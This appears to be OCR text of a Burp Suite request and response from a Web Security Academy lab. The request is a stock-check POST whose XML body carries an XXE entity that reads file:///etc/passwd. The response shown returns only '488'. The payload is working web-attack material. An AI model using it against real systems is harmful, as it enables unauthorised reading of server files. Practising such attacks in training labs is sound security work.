 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae800500415271280bc3087000700a4.web-security-academy.net
3 Cookie: session=0Kxca6Lj5hg0pZRJTLJ2FLjUa9hQe6Yg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae800500415271280bc3087000700a4.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0ae800500415271280bc3087000700a4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 488
Search... 0 matches